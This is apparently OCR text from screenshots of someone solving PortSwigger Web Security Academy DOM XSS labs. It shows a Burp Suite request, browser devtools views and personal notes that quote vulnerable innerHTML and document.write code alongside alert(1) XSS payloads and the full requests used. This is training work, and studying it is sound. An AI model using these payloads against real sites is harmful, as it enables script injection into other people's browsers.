 Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer
3 × 4 × 5 × ...
Send Cancel < > Target: https://ace01f2f1e97840dc0ca21b7008f006e.web-securit... HTTP/1
INSPECTOR
Request
Pretty Raw Hex \n
1 GET /?search=<img%20src=1%20onerror=alert(1)> HTTP/1.1
2 Host: ace01f2f1e97840dc0ca21b7008f006e.web-security-academy.net
3 Cookie: session=LjY86L58cuAwULXloCysUsV7tNzcN5nC
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://ace01f2f1e97840dc0ca21b7008f006e.web-security-academy.net/?search=xss
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Te: trailers
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3469
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
DOM XSS in innerHTML sink using source location.search
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
aaaa 0 matches
Done 3,569 bytes | 438 millis
DOM XSS in innerHTML s × +
https://ace01f2f1e97840dc0ca21b7
GDrive GMSG GT GTL gmp GC GP GM GD >> Other Bookmarks
Web Security Academy
DOM XSS in innerHTML
sink using source
location.search
LAB Solved
Back to lab description >>
Congratulations, you solved the lab! Share your skills! Continue learning >>
Home
0 search results for 'amotz'
Search the blog... Search
Inspector Console Debugger Network Style Editor Performance >>
amotz 1 of 1 + Rules Layout Computed Change
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"></div>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page"> overflow
<header class="navigation-header"></header> flex
<header class="notification-header"></header>
<section class="blog-header">
<h1>
<span>0 search results for '</span>
<span id="searchMessage">amotz</span>
<span>'</span>
</h1>
<script>
function doSearchQuery(query) {
document.getElementById('searchMessage').innerHTML =
query; } var query = (new
URLSearchParams(window.location.search)).get('search
if(query) { doSearchQuery(query); }
</script>
<hr>
</section>
<section class="search"></section>
<section class="blog-list"></section>
</div>
</section>
No animations were found for the current
element.
Pick another element from the page.
section.maincontainer > div.container.is-page > section.blog-header > script
Run { } Filter Output
1 Errors Warnings Logs Info Debug CSS XHR Requests
What is DOM-based XSS × Lab: DOM XSS in innerHT × +
Search with DuckDuckGo or enter address
GDrive GMSG GT GTL gmp GC GP GM GD GS
PortSwigger
Academy home
Web Security Academy >> Cross-site scripting >> DOM-base
Lab: DOM XSS in innerHTML sink using s
APPRENTICE
LAB Not solved
This lab contains a DOM-based cross-site scripting vulnerabil
uses an innerHTML assignment, which changes the HTML c
from location.search.
To solve this lab, perform a cross-site scripting attack that call
Access the lab
Solution
Community solutions
In this topic
Cross-site scripting >>
Reflected XSS >>
All top
SQL inj
XSS >>
Track your progress
DOMxss.js - Visual Studio Code
File Edit Selection View Go Run Terminal Help
JS DOMxss.js 9+ ×
home > kali > Documents > Portswigger_labs > JS DOMxss.js > ...
28
29 // original Java script:
30
31 var stores = ["London","Paris","Milan"];
32 var store = (new URLSearchParams(window.location.search)).get('storeId');
33 document.write('<select name="storeId">');
34 if(store) {
35 document.write('<option selected>'+store+'</option>');
36 }
37 for(var i=0;i<stores.length;i++) {
38 if(stores[i] === store) {
39 continue;
40 }
41 document.write('<option>'+stores[i]+'</option>');
42 }
43 document.write('</select>');
44
45 // payload:
46 <script>alert(1)</script>
47
48
49 // full path
50 GET /product?productId=3&storeId=<script>alert(1)</script> HTTP/1.1
51 // (i didnt close the tags - just wrote the script since it reflects as is anyway...)
52
53 // portswiggers solution:
54 GET /product?productId=1&storeId="></select><img%20src=1%20onerror=alert(1)> HTTP/1.1
55
56
57
58 // 3
59 // Lab: DOM XSS in innerHTML sink using source location.search
60 // https://portswigger.net/web-security/cross-site-scripting/dom-based/lab-innerhtml-sink
61
62
63 // original Java script:
64
65 function doSearchQuery(query) {
66 document.getElementById('searchMessage').innerHTML = query;
67 }
68 var query = (new URLSearchParams(window.location.search)).get('search');
69 if(query) {
70 doSearchQuery(query);
71 }
72
73
74
75 // payload:
76 <img%20src=1%20onerror=alert(1)>
77
78 // full path:
79 GET /?search=<img%20src=1%20onerror=alert(1)> HTTP/1.
80
81
82
83
84